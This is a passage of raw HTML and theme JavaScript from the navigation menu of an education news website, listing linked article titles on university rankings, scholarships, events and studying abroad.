href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/artwork-by-mail-a-truly-international-exhibition.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Artwork by mail &#8211; a truly international exhibition\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Artwork by mail &#8211; a truly international exhibition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/migration-638827516770525948-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/artwork-by-mail-a-truly-international-exhibition.html\" rel=\"bookmark\" title=\"Artwork by mail &#8211; a truly international exhibition\">Artwork by mail &#8211; a truly international exhibition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6935f99332e9e" id="td_uid_3_6935f99334507" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6935f99332e9e"  id="td_uid_4_6935f993345aa" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6935f99332e9e"  id="td_uid_5_6935f9933464a" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6935f99332e9e"  id="td_uid_6_6935f993346e5" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6935f99332e9e"  id="td_uid_7_6935f9933478d" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6935f99332e9e"  id="td_uid_8_6935f99334812" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6935f99332e9e"  id="td_uid_9_6935f99334896" data-td_block_id="td_uid_2_6935f99332e9e" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6935f99332e9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" class="td-image-wrap" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science"><img class="entry-thumb" src="[data-uri]"alt="" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/computer3-388303-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science">Transatlantic MoU Revolutionises In-Silico Regulatory Science</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6935f99332e9e" data-td_block_id="td_uid_2_6935f99332e9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6935f99332e9e" data-td_block_id="td_uid_2_6935f99332e9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6935f99352748_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6935f99352748" ><script>var block_td_uid_10_6935f99352748 = new tdBlock();
block_td_uid_10_6935f99352748.id = "td_uid_10_6935f99352748";
block_td_uid_10_6935f99352748.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6935f99352748_rand","tdc_css_class":"td_uid_10_6935f99352748_rand","tdc_css_class_style":"td_uid_10_6935f99352748_rand_style"}';
block_td_uid_10_6935f99352748.td_column_number = "3";
block_td_uid_10_6935f99352748.block_type = "td_block_mega_menu";
block_td_uid_10_6935f99352748.post_count = "4";
block_td_uid_10_6935f99352748.found_posts = "154";
block_td_uid_10_6935f99352748.header_color = "";
block_td_uid_10_6935f99352748.ajax_pagination_infinite_stop = "";
block_td_uid_10_6935f99352748.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6935f99352748);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6935f99352748));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in Canada?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in Canada?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/canadian-flag-1229484_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div 